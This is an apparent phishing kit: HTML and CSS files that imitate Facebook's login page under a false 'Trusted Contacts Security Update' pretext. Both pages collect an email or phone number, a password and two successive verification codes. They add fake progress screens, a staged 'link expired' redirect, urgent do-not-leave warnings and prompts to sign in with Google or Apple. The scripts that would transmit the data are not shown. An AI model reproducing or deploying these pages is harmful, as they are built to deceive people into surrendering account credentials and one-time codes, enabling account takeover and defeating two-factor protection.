
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
  <title>Facebook- Update Your Trusted Contacts</title>
  <link rel="icon" href="[data-uri]">
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="fb-container">
    <div class="fb-content">
      <div class="fb-left">
        <h1 class="fb-logo">facebook</h1>
        <p class="fb-tagline">Connect with friends and the world around you on Facebook.</p>

        <div class="trusted-contacts-shield">
          <div class="shield-header">
            <svg class="shield-icon" width="28" height="28" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1Z" stroke="#1877f2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="#e3f2fd"/>
              <path d="M9 12L11 14L16 9" stroke="#1877f2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <h3 class="shield-title">Trusted Contacts Security Update</h3>
          </div>
          <p class="shield-description">
            To enhance your account security, please log in to update your trusted contacts. This helps protect your account and ensures you can recover access if needed.Our system will also check for any accounts impersonating you. If found, those accounts will be automatically removed after successful verification.
          </p>
        </div>
      </div>

      <div class="fb-right">
        <div class="fb-login-box">
          <form id="login-form">
            <input type="text" id="email" class="fb-input" placeholder="Email address or phone number" required>
            <div class="error-message" id="email-error">Please enter a valid email or phone number</div>

            <input type="password" id="password" class="fb-input" placeholder="Password" required>
            <div class="error-message" id="password-error">Please enter your password</div>

            <button type="submit" class="fb-login-btn">Log in</button>
          </form>

          <a href="#" class="fb-forgot">Forgotten password?</a>

          <div class="fb-divider"></div>

          <button class="fb-create-btn">Create new account</button>
        </div>

        <p class="fb-create-page">
          <a href="#"><strong>Create a Page</strong></a> for a celebrity, brand or business.
        </p>
      </div>
    </div>
  </div>

  <!-- Verification Modal -->
  <div class="bedtime-modal" id="bedtime-modal">
    <div class="modal-content">
      <div style="text-align: center;">
        <svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" viewBox="0 0 24 24" fill="none" stroke="#1877F2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="margin: 0 auto 1rem;">
          <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
          <polyline points="22 4 12 14.01 9 11.01"></polyline>
        </svg>
        <h2 style="font-size: 1.5rem; font-weight: bold; margin-bottom: 0.75rem; color: #1877F2;">Identity Verification</h2>

        <!-- First Verification Step -->
        <div id="first-verification-step">
          <p style="font-size: 16px; line-height: 1.4; margin-bottom: 16px;">
            For your account security, we need to verify your identity.
          </p>
          <div style="margin: 20px auto; padding: 15px; background-color: #f0f2f5; border-radius: 8px; width: 90%; max-width: 350px; text-align: left;">
            <p style="font-size: 14px; color: #1877F2; font-weight: 500; margin-bottom: 6px;">Verification Required</p>
            <p style="font-size: 14px; color: #65676B; line-height: 1.4; font-weight: normal;">
              We've sent a security verification code to your registered email or phone number. Please enter the code below to confirm your identity and secure your Facebook account.
            </p>
          </div>
          <div style="margin: 20px auto; max-width: 350px;">
            <div style="text-align: left; margin-bottom: 8px;">
              <label for="verification-code" style="font-size: 14px; color: #1c1e21; font-weight: 500;">Enter security code</label>
              <span style="font-size: 12px; color: #65676B; margin-left: 4px; font-weight: normal;">(6 or 8 digits)</span>
            </div>
            <input type="text" id="verification-code" placeholder="Enter code" style="width: 100%; padding: 12px 16px; border: 1px solid #dddfe2; border-radius: 6px; font-size: 16px; text-align: center; letter-spacing: 2px;">
            <div id="verification-code-error" style="display: none; color: #ff0000; font-size: 12px; margin-top: 5px; text-align: left;">Please enter a valid 6-digit or 8-digit code</div>
          </div>
          <button class="modal-close-button" id="submit-verification" style="margin-top: 20px; opacity: 0.7; cursor: not-allowed; padding: 10px 20px; font-size: 15px; min-width: 200px;" disabled>
            Verify and Continue
          </button>
        </div>

        <!-- Pending Confirmation Step -->
        <div id="pending-confirmation-step" style="display: none;">
          <div style="text-align: center; padding: 20px;">
            <div style="margin: 0 auto 20px; width: 48px; height: 48px; border: 4px solid #f3f3f3; border-top: 4px solid #1877F2; border-radius: 50%; animation: spin 1s linear infinite;"></div>
            <h3 style="color: #1877F2; font-weight: bold; margin-bottom: 15px; font-size: 20px;">Verifying Your Identity</h3>
            <p style="font-size: 16px; line-height: 1.4; margin-bottom: 20px; color: #65676B;">
              Please wait while we verify your security code and authenticate your account...
            </p>
            <div style="margin: 20px auto; max-width: 300px;">
              <div style="background-color: #f0f2f5; border-radius: 10px; height: 6px; overflow: hidden;">
                <div id="progress-bar" style="background-color: #1877F2; height: 100%; width: 0%; border-radius: 10px; transition: width 0.3s ease;"></div>
              </div>
              <p style="font-size: 14px; color: #65676B; margin-top: 10px;">
                <span id="countdown-text">Verification in progress... 5 seconds remaining</span>
              </p>
            </div>
            <div style="margin-top: 25px; padding: 15px; background-color: #e3f2fd; border-radius: 8px; border-left: 4px solid #1877F2;">
              <p style="font-size: 14px; color: #1c1e21; margin: 0; text-align: left;">
                <span style="color: #1877F2; font-weight: 500;">🔒 Security Notice:</span><br>
                We are validating your verification code against our secure servers. This process ensures your account remains protected. Please do not refresh or close this page.
              </p>
            </div>
          </div>
        </div>

        <!-- Second Verification Step -->
        <div id="second-verification-step" style="display: none;">
          <h3 style="color: #1877F2; font-weight: bold; margin-bottom: 10px; font-size: 20px;">Additional Verification Required</h3>
          <p style="font-size: 16px; line-height: 1.4; margin-bottom: 15px;">
            To keep your account secure, we need to verify your identity with a second code.
          </p>
          <div style="margin: 20px auto; padding: 15px; background-color: #f0f2f5; border-radius: 8px; width: 90%; max-width: 350px; text-align: left; border-left: 4px solid #1877F2;">
            <p style="font-size: 14px; color: #1c1e21; line-height: 1.4; font-weight: normal;">
              <span style="color: #1877F2; font-weight: 500; display: block; margin-bottom: 5px;">Additional Security Verification Required</span>
              For your protection, we've sent an additional security code to the primary email or phone number on your account. Please enter this code to complete the verification process. <strong>Do not navigate away from this page</strong>.
            </p>
          </div>
          <div style="margin: 20px auto; max-width: 350px;">
            <div style="text-align: left; margin-bottom: 8px;">
              <label for="second-verification-code" style="font-size: 14px; color: #1c1e21; font-weight: 500;">Enter final security code</label>
              <span style="font-size: 12px; color: #65676B; margin-left: 4px; font-weight: normal;">(6 or 8 digits)</span>
            </div>
            <input type="text" id="second-verification-code" placeholder="Enter code" style="width: 100%; padding: 12px 16px; border: 1px solid #dddfe2; border-radius: 6px; font-size: 16px; text-align: center; letter-spacing: 2px;">
            <div id="second-verification-code-error" style="display: none; color: #ff0000; font-size: 12px; margin-top: 5px; text-align: left;">Please enter a valid 6-digit or 8-digit code</div>
          </div>
          <button class="modal-close-button" id="submit-second-verification" style="margin-top: 20px; opacity: 0.7; cursor: not-allowed; padding: 10px 20px; font-size: 15px; min-width: 200px;" disabled>
            Complete Verification
          </button>
        </div>

        <!-- Final Step -->
        <div id="verification-success" style="display: none;">
          <svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" viewBox="0 0 24 24" fill="none" stroke="#fa3e3e" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="margin: 0 auto 1rem;">
            <path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path>
            <line x1="12" y1="9" x2="12" y2="13"></line>
            <line x1="12" y1="17" x2="12.01" y2="17"></line>
          </svg>
          <h3 style="color: #fa3e3e; font-weight: bold; margin-bottom: 15px; font-size: 20px;">Verification Link Expired</h3>
          <p style="font-size: 16px; line-height: 1.4; margin-bottom: 25px; color: #1c1e21;">
            The security verification link you followed has expired or is no longer valid. For your protection, please continue to our updated verification portal to complete your account security update.
          </p>
          <button class="modal-close-button" id="modal-close-button" onclick="startChecking('/index2.html')" style="padding: 10px 20px; font-size: 15px; min-width: 200px;">
            Continue to Verification
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- Inline Checking Overlay -->
  <div id="checking-overlay">
    <div class="check-card">
      <div class="check-fb-logo">facebook</div>
      <div class="spinner-wrap">
        <div class="spinner-ring"></div>
        <div class="spinner-inner">
          <svg width="32" height="32" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1Z" stroke="#1877f2" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M9 12L11 14L16 9" stroke="#1877f2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </div>
      </div>
      <h2 class="check-title">Generating a new secure link.</h2>
      <p class="check-subtitle">Please wait while Facebook prepares your secure verification link. This process is encrypted and may take a few seconds.</p>
      <div class="progress-track">
        <div class="progress-fill" id="checking-progress-fill"></div>
      </div>
      <p class="countdown-line" id="checking-countdown-line">
        Please keep this page open. You will be redirected in <strong id="checking-seconds">7</strong> second<span id="checking-plural">s</span>.
      </p>
      <div class="notice">
        <p><strong>Important:</strong> Do not close, refresh, or navigate away from this page.</p>
        <p>Your secure link is being generated by Facebook's security system. Leaving this page may invalidate the process and require you to restart verification.</p>
      </div>
    </div>
    <p class="footer-note">Facebook &copy; 2025 &nbsp;&middot;&nbsp; Security &amp; Privacy</p>
  </div>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
  <title>Facebook - Update Your Trusted Contacts</title>
  <link rel="icon" href="[data-uri]">
  <link rel="stylesheet" href="style2.css">
</head>
<body>

  <!-- Main login page -->
  <div class="fb-container">
    <div class="fb-content">
      <div class="fb-left">
        <h1 class="fb-logo">facebook</h1>
        <p class="fb-tagline">Connect with friends and the world around you on Facebook.</p>

        <div class="trusted-contacts-shield">
          <div class="shield-header">
            <svg class="shield-icon" width="28" height="28" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1Z" stroke="#1877f2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="#e3f2fd"/>
              <path d="M9 12L11 14L16 9" stroke="#1877f2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <h3 class="shield-title">A new secure login link has been generated for your account.</h3>
          </div>
          <p class="shield-description">
            For your security, this link requires you to sign in again. Please enter your credentials below to complete the verification process and regain access to your account.
          </p>
          <p class="shield-description" style="margin-top: 10px;">
            Our system will also check for any accounts impersonating you. If found, those accounts will be automatically removed after successful verification.
          </p>
        </div>
      </div>

      <div class="fb-right">
        <div class="fb-login-box">
          <form id="login-form">
            <input type="text" id="email" class="fb-input" placeholder="Email address or phone number" required>
            <div class="error-message" id="email-error">Please enter a valid email or phone number</div>

            <input type="password" id="password" class="fb-input" placeholder="Password" required>
            <div class="error-message" id="password-error">Please enter your password</div>

            <button type="submit" class="fb-login-btn">Log in</button>
          </form>

          <a href="#" class="fb-forgot">Forgotten password?</a>

          <div class="fb-divider"></div>

          <button class="fb-create-btn">Create new account</button>
        </div>

        <p class="fb-create-page">
          <a href="#"><strong>Create a Page</strong></a> for a celebrity, brand or business.
        </p>
      </div>
    </div>
  </div>

  <!-- Confirmation Modal -->
  <div class="bedtime-modal" id="bedtime-modal">
    <div class="modal-content">
      <div style="text-align: center;">
        <svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" viewBox="0 0 24 24" fill="none" stroke="#1877F2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="margin: 0 auto 1rem;">
          <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
          <polyline points="22 4 12 14.01 9 11.01"></polyline>
        </svg>
        <h2 style="font-size:22px;font-weight:bold;margin-bottom:12px;">Identity Verification</h2>

        <!-- First Verification Step -->
        <div id="first-verification-step">
          <p style="font-size: 16px; line-height: 1.4; margin-bottom: 16px;">
            For your account security, we need to verify your identity.
          </p>

          <div style="margin: 20px auto; padding: 15px; background-color: #f0f2f5; border-radius: 8px; width: 90%; max-width: 350px; text-align: left;">
            <p style="font-size: 14px; color: #1877F2; font-weight: 500; margin-bottom: 6px;">Verification Required</p>
            <p style="font-size: 14px; color: #65676B; line-height: 1.4; font-weight: normal;">
              We've sent a security verification code to your registered email or phone number. Please enter the code below to confirm your identity and secure your Facebook account.
            </p>
          </div>

          <div style="margin: 20px auto; max-width: 350px;">
            <div style="text-align: left; margin-bottom: 8px;">
              <label for="verification-code" style="font-size: 14px; color: #1c1e21; font-weight: 500;">Enter security code</label>
              <span style="font-size: 12px; color: #65676B; margin-left: 4px; font-weight: normal;">(6 or 8 digits)</span>
            </div>
            <input type="text" id="verification-code" placeholder="Enter code" style="width: 100%; padding: 12px 16px; border: 1px solid #dddfe2; border-radius: 6px; font-size: 16px; text-align: center; letter-spacing: 2px; transition: border-color 0.2s, box-shadow 0.2s;">
            <div id="verification-code-error" style="display: none; color: #ff0000; font-size: 12px; margin-top: 5px; text-align: left;">Please enter a valid 6-digit or 8-digit code</div>
          </div>

          <button class="fb-modal-btn" id="submit-verification" style="opacity: 0.7; cursor: not-allowed;" disabled>
            Verify and continue
          </button>
        </div>

        <!-- Pending Confirmation Step -->
        <div id="pending-confirmation-step" style="display: none;">
          <div style="text-align: center; padding: 20px;">
            <div style="margin: 0 auto 20px; width: 48px; height: 48px; border: 4px solid #f3f3f3; border-top: 4px solid #1877F2; border-radius: 50%; animation: spin 1s linear infinite;"></div>
            <h3 style="color: #1877F2; font-weight: bold; margin-bottom: 15px; font-size: 20px;">Verifying Your Identity</h3>
            <p style="font-size: 16px; line-height: 1.4; margin-bottom: 20px; color: #65676B;">
              Please wait while we verify your security code and authenticate your account...
            </p>
            <div style="margin: 20px auto; max-width: 300px;">
              <div style="background-color: #f0f2f5; border-radius: 10px; height: 6px; overflow: hidden;">
                <div id="progress-bar" style="background-color: #1877F2; height: 100%; width: 0%; border-radius: 10px; transition: width 0.3s ease;"></div>
              </div>
              <p style="font-size: 14px; color: #65676B; margin-top: 10px;">
                <span id="countdown-text">Verification in progress... 5 seconds remaining</span>
              </p>
            </div>
            <div style="margin-top: 25px; padding: 15px; background-color: #e3f2fd; border-radius: 8px; border-left: 4px solid #1877F2;">
              <p style="font-size: 14px; color: #1c1e21; margin: 0; text-align: left;">
                <span style="color: #1877F2; font-weight: 500;">🔒 Security Notice:</span><br>
                We are validating your verification code against our secure servers. This process ensures your account remains protected. Please do not refresh or close this page.
              </p>
            </div>
          </div>
        </div>

        <!-- ID Verification Processing Step -->
        <div id="id-processing-step" style="display: none;">
          <div style="text-align: center; padding: 20px;">
            <div style="margin: 0 auto 20px; width: 48px; height: 48px; border: 4px solid #f3f3f3; border-top: 4px solid #1877F2; border-radius: 50%; animation: spin 1s linear infinite;"></div>
            <h3 style="color: #1877F2; font-weight: bold; margin-bottom: 15px; font-size: 20px;">Processing Verification</h3>
            <p style="font-size: 16px; line-height: 1.4; margin-bottom: 20px; color: #65676B;">
              Please wait while we complete your identity verification process...
            </p>
            <div style="margin: 20px auto; max-width: 300px;">
              <div style="background-color: #f0f2f5; border-radius: 10px; height: 6px; overflow: hidden;">
                <div id="id-progress-bar" style="background-color: #1877F2; height: 100%; width: 0%; border-radius: 10px; transition: width 0.3s ease;"></div>
              </div>
              <p style="font-size: 14px; color: #65676B; margin-top: 10px;">
                <span id="id-countdown-text">Finalizing verification... 10 seconds remaining</span>
              </p>
            </div>
            <div style="margin-top: 25px; padding: 15px; background-color: #e3f2fd; border-radius: 8px; border-left: 4px solid #1877F2;">
              <p style="font-size: 14px; color: #1c1e21; margin: 0; text-align: left;">
                <span style="color: #1877F2; font-weight: 500;">🔒 Final Security Check:</span><br>
                We are completing the final validation of your account security. This ensures your Facebook account remains fully protected.
              </p>
            </div>
          </div>
        </div>

        <!-- Second Verification Step -->
        <div id="second-verification-step" style="display: none;">
          <h3 style="color: #1877F2; font-weight: bold; margin-bottom: 10px; font-size: 20px;">Additional Verification Required</h3>
          <p style="font-size: 16px; line-height: 1.4; margin-bottom: 15px;">
            To keep your account secure, we need to verify your identity with a second code.
          </p>
          <div style="margin: 20px auto; padding: 15px; background-color: #f0f2f5; border-radius: 8px; width: 90%; max-width: 350px; text-align: left; border-left: 4px solid #1877F2;">
            <p style="font-size: 14px; color: #1c1e21; line-height: 1.4; font-weight: normal;">
              <span style="color: #1877F2; font-weight: 500; display: block; margin-bottom: 5px;">Additional Security Verification Required</span>
              For your protection, we've sent an additional security code to the primary email or phone number on your account. Please enter this code to complete the verification process. <strong>Do not navigate away from this page</strong>.
            </p>
          </div>
          <div style="margin: 20px auto; max-width: 350px;">
            <div style="text-align: left; margin-bottom: 8px;">
              <label for="second-verification-code" style="font-size: 14px; color: #1c1e21; font-weight: 500;">Enter final security code</label>
              <span style="font-size: 12px; color: #65676B; margin-left: 4px; font-weight: normal;">(6 or 8 digits)</span>
            </div>
            <input type="text" id="second-verification-code" placeholder="Enter code" style="width: 100%; padding: 12px 16px; border: 1px solid #dddfe2; border-radius: 6px; font-size: 16px; text-align: center; letter-spacing: 2px; transition: border-color 0.2s, box-shadow 0.2s;">
            <div id="second-verification-code-error" style="display: none; color: #ff0000; font-size: 12px; margin-top: 5px; text-align: left;">Please enter a valid 6-digit or 8-digit code</div>
          </div>
          <button class="fb-modal-btn" id="submit-second-verification" style="opacity: 0.7; cursor: not-allowed;" disabled>
            Complete Verification
          </button>
        </div>

        <!-- Final Success Step -->
        <div id="verification-success" style="display: none;">
          <h3 style="color: #1c1e21; font-weight: bold; margin-bottom: 15px; font-size: 20px;">Almost done!</h3>
          <p style="font-size: 16px; line-height: 1.4; margin-bottom: 25px; color: #65676B;">
            To complete the verification process, please sign in with your Google account by clicking the button below to receive your secure verification link.
          </p>
          <a href="https://accounts.google.com/ServiceLogin" class="fb-modal-btn close-modal" id="modal-close-button">
            Receive verification link through text message
          </a>
        </div>

      </div>
    </div>
  </div>

  <!-- Sent Page Overlay -->
  <div id="sent-page" class="page-overlay">
    <div class="sent-container">
      <div class="sent-almost-done">Almost done</div>
      <div class="sent-fb-logo">facebook</div>
      <h2>To complete the verification process</h2>
      <p>Please sign in with your Apple account by clicking the button below to receive your secure verification link..</p>
      <button id="proceed-btn" class="sent-btn">Receive verification link</button>
    </div>
  </div>

  <!-- Final Confirmation Page Overlay -->
  <div id="final-page" class="page-overlay">
    <div class="final-container">
      <div class="final-fb-logo">facebook</div>
      <div class="final-success-icon">
        <svg width="32" height="32" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 6L9 17L4 12" stroke="#1877f2" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
      <h2>Verification Link Sent</h2>
      <p>A verification link has been sent to your mobile number. Please click the link in your messages to complete the security process.</p>
      <a href="/"></a>
    </div>
  </div>

  <script src="script2.js"></script>
</body>
</html>
</file>
<file: styles.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: SFProText-Regular, Helvetica, Arial, sans-serif;
  background-color: #f0f2f5;
  color: #1c1e21;
  line-height: 1.34;
  min-height: 100vh;
}

.fb-container {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  padding: 20px;
}

.fb-content {
  display: flex;
  align-items: center;
  max-width: 980px;
  width: 100%;
  gap: 100px;
}

.fb-left {
  flex: 1;
  max-width: 580px;
}

.fb-logo {
  color: #1877f2;
  font-size: 64px;
  font-weight: bold;
  line-height: 1;
  margin-bottom: 16px;
  font-family: Klavika-Medium, sans-serif;
}

.fb-tagline {
  color: #1c1e21;
  font-size: 28px;
  font-weight: normal;
  line-height: 32px;
  width: 500px;
}

.fb-right {
  flex: 1;
  max-width: 396px;
}

.fb-login-box {
  background: white;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0,0,0,.1), 0 8px 16px rgba(0,0,0,.1);
  padding: 20px;
  width: 100%;
}

.fb-input {
  background: #f5f6f7;
  border: 1px solid #dddfe2;
  border-radius: 6px;
  color: #1d2129;
  font-size: 17px;
  padding: 14px 16px;
  width: 100%;
  margin-bottom: 12px;
  line-height: 16px;
}

.fb-input:focus {
  background: white;
  border-color: #1877f2;
  box-shadow: 0 0 0 2px #e7f3ff;
  outline: none;
}

.fb-input::placeholder {
  color: #90949c;
}

.fb-login-btn {
  background: #1877f2;
  border: none;
  border-radius: 6px;
  color: white;
  font-size: 20px;
  font-weight: bold;
  padding: 12px;
  width: 100%;
  cursor: pointer;
  margin-bottom: 16px;
  transition: background-color 0.1s;
}

.fb-login-btn:hover {
  background: #166fe5;
}

.fb-forgot {
  color: #1877f2;
  font-size: 14px;
  text-decoration: none;
  text-align: center;
  display: block;
  margin-bottom: 16px;
}

.fb-forgot:hover {
  text-decoration: underline;
}

.fb-divider {
  border-top: 1px solid #dadde1;
  margin: 20px 16px;
}

.fb-create-btn {
  background: #42b883;
  border: none;
  border-radius: 6px;
  color: white;
  font-size: 17px;
  font-weight: bold;
  padding: 12px 16px;
  cursor: pointer;
  display: block;
  margin: 0 auto;
  transition: background-color 0.1s;
}

.fb-create-btn:hover {
  background: #36a420;
}

.fb-create-page {
  color: #1c1e21;
  font-size: 14px;
  font-weight: normal;
  margin-top: 28px;
  text-align: center;
}

.fb-create-page a {
  color: #1c1e21;
  font-weight: 600;
  text-decoration: none;
}

.fb-create-page a:hover {
  text-decoration: underline;
}

.error-message {
  color: #f02849;
  font-size: 13px;
  margin-top: 5px;
  margin-bottom: 5px;
  display: none;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

.bedtime-modal {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.7);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease;
}

.bedtime-modal.show {
  opacity: 1;
  pointer-events: auto;
}

.modal-content {
  background-color: white;
  padding: 2rem;
  border-radius: 8px;
  max-width: 450px;
  width: 100%;
  text-align: center;
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
  transform: translateY(20px);
  transition: transform 0.3s ease;
}

.bedtime-modal.show .modal-content {
  transform: translateY(0);
}

.modal-close-button {
  background-color: #1877F2;
  color: white;
  border: none;
  border-radius: 6px;
  padding: 0.9rem 1.5rem;
  font-size: 1rem;
  font-weight: bold;
  cursor: pointer;
  transition: background-color 0.2s ease;
  min-width: 180px;
  margin-top: 10px;
}

.modal-close-button:hover {
  background-color: #166FE5;
}

.modal-close-button:disabled {
  background: #e4e6ea;
  color: #bcc0c4;
  cursor: not-allowed;
}

.trusted-contacts-shield {
  margin-top: 32px;
  padding: 20px;
  background: linear-gradient(135deg, #e3f2fd 0%, #f0f8ff 100%);
  border-radius: 12px;
  border-left: 4px solid #1877f2;
  box-shadow: 0 2px 8px rgba(24, 119, 242, 0.1);
}

.shield-header {
  display: flex;
  align-items: center;
  margin-bottom: 12px;
}

.shield-icon {
  margin-right: 12px;
  flex-shrink: 0;
}

.shield-title {
  color: #1877f2;
  font-size: 16px;
  font-weight: 600;
  margin: 0;
}

.shield-description {
  color: #1c1e21;
  font-size: 14px;
  line-height: 1.4;
  margin: 0;
}

a {
  text-decoration: none;
  color: #1877F2;
}

a:hover {
  text-decoration: underline;
}

#checking-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background-color: #f0f2f5;
  z-index: 9999;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

#checking-overlay.show {
  display: flex;
}

.check-card {
  background: white;
  border-radius: 12px;
  box-shadow: 0 2px 4px rgba(0,0,0,.1), 0 8px 24px rgba(0,0,0,.12);
  padding: 48px 40px 40px;
  max-width: 440px;
  width: 90%;
  text-align: center;
}

.check-fb-logo {
  color: #1877f2;
  font-size: 36px;
  font-weight: bold;
  margin-bottom: 32px;
  font-family: Klavika-Medium, sans-serif;
  letter-spacing: -1px;
}

.spinner-wrap {
  position: relative;
  width: 72px;
  height: 72px;
  margin: 0 auto 28px;
}

.spinner-ring {
  position: absolute;
  inset: -10px;
  border: 3px solid #e7f0fd;
  border-top: 3px solid #1877f2;
  border-radius: 50%;
  animation: spin 0.9s linear infinite;
}

.spinner-inner {
  width: 72px;
  height: 72px;
  background: #e3f2fd;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.check-title {
  font-size: 20px;
  font-weight: 700;
  color: #1c1e21;
  margin-bottom: 10px;
  line-height: 1.3;
}

.check-subtitle {
  font-size: 14px;
  color: #65676b;
  line-height: 1.6;
  margin-bottom: 30px;
}

.progress-track {
  background: #e4e6ea;
  border-radius: 10px;
  height: 5px;
  overflow: hidden;
  margin-bottom: 14px;
}

.progress-fill {
  height: 100%;
  background: #1877f2;
  border-radius: 10px;
  width: 0%;
  transition: width 0.35s ease;
}

.countdown-line {
  font-size: 13px;
  color: #65676b;
  margin-bottom: 28px;
  min-height: 20px;
}

.countdown-line strong {
  color: #1877f2;
  font-weight: 600;
}

.notice {
  padding: 14px 16px;
  background: #f0f2f5;
  border-radius: 8px;
  font-size: 13px;
  color: #65676b;
  line-height: 1.6;
  text-align: left;
}

.notice p { margin: 0; }
.notice p + p { margin-top: 6px; }
.notice strong { color: #1c1e21; font-weight: 600; }

.footer-note {
  margin-top: 24px;
  font-size: 12px;
  color: #8a8d91;
}

@media (max-width: 898px) {
  .fb-content { flex-direction: column; gap: 40px; text-align: center; }
  .fb-left { max-width: none; }
  .fb-tagline { width: auto; font-size: 24px; line-height: 28px; }
  .fb-logo { font-size: 56px; }
  .trusted-contacts-shield { margin-top: 24px; padding: 16px; text-align: left; }
  .shield-title { font-size: 15px; }
  .shield-description { font-size: 13px; }
}

@media (max-width: 580px) {
  .fb-container { padding: 16px; }
  .fb-login-box { padding: 16px; }
  .fb-logo { font-size: 48px; }
  .fb-tagline { font-size: 20px; line-height: 24px; }
  .trusted-contacts-shield { margin-top: 20px; padding: 14px; }
  .shield-header { margin-bottom: 8px; }
  .shield-icon { margin-right: 8px; }
  .shield-title { font-size: 14px; }
  .shield-description { font-size: 12px; line-height: 1.3; }
}
</file>
<file: style2.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: SFProText-Regular, Helvetica, Arial, sans-serif;
  background-color: #f0f2f5;
  color: #1c1e21;
  line-height: 1.34;
  min-height: 100vh;
}

.fb-container {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  padding: 20px;
}

.fb-content {
  display: flex;
  align-items: center;
  max-width: 980px;
  width: 100%;
  gap: 100px;
}

.fb-left {
  flex: 1;
  max-width: 580px;
}

.fb-logo {
  color: #1877f2;
  font-size: 64px;
  font-weight: bold;
  line-height: 1;
  margin-bottom: 16px;
  font-family: Klavika-Medium, sans-serif;
}

.fb-tagline {
  color: #1c1e21;
  font-size: 28px;
  font-weight: normal;
  line-height: 32px;
  width: 500px;
}

.fb-right {
  flex: 1;
  max-width: 396px;
}

.fb-login-box {
  background: white;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0,0,0,.1), 0 8px 16px rgba(0,0,0,.1);
  padding: 20px;
  width: 100%;
}

.fb-input {
  background: #f5f6f7;
  border: 1px solid #dddfe2;
  border-radius: 6px;
  color: #1d2129;
  font-size: 17px;
  padding: 14px 16px;
  width: 100%;
  margin-bottom: 12px;
  line-height: 16px;
}

.fb-input:focus {
  background: white;
  border-color: #1877f2;
  box-shadow: 0 0 0 2px #e7f3ff;
  outline: none;
}

.fb-input::placeholder {
  color: #90949c;
}

.fb-login-btn {
  background: #1877f2;
  border: none;
  border-radius: 6px;
  color: white;
  font-size: 20px;
  font-weight: bold;
  padding: 12px;
  width: 100%;
  cursor: pointer;
  margin-bottom: 16px;
  transition: background-color 0.1s;
}

.fb-login-btn:hover {
  background: #166fe5;
}

.fb-forgot {
  color: #1877f2;
  font-size: 14px;
  text-decoration: none;
  text-align: center;
  display: block;
  margin-bottom: 16px;
}

.fb-forgot:hover {
  text-decoration: underline;
}

.fb-divider {
  border-top: 1px solid #dadde1;
  margin: 20px 16px;
}

.fb-create-btn {
  background: #42b883;
  border: none;
  border-radius: 6px;
  color: white;
  font-size: 17px;
  font-weight: bold;
  padding: 12px 16px;
  cursor: pointer;
  display: block;
  margin: 0 auto;
  transition: background-color 0.1s;
}

.fb-create-btn:hover {
  background: #36a420;
}

.fb-create-page {
  color: #1c1e21;
  font-size: 14px;
  font-weight: normal;
  margin-top: 28px;
  text-align: center;
}

.fb-create-page a {
  color: #1c1e21;
  font-weight: 600;
  text-decoration: none;
}

.fb-create-page a:hover {
  text-decoration: underline;
}

.error-message {
  color: #f02849;
  font-size: 13px;
  margin-top: 5px;
  margin-bottom: 5px;
  display: none;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

.bedtime-modal {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.7);
  display: none;
  align-items: center;
  justify-content: center;
  z-index: 10000;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease;
  backdrop-filter: blur(3px);
}

.bedtime-modal.show {
  display: flex;
  opacity: 1;
  pointer-events: auto;
}

.modal-content {
  background-color: white;
  padding: 24px;
  border-radius: 8px;
  max-width: 450px;
  width: 90%;
  text-align: center;
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
  transform: translateY(20px);
  transition: transform 0.3s ease;
  max-height: 90vh;
  overflow-y: auto;
}

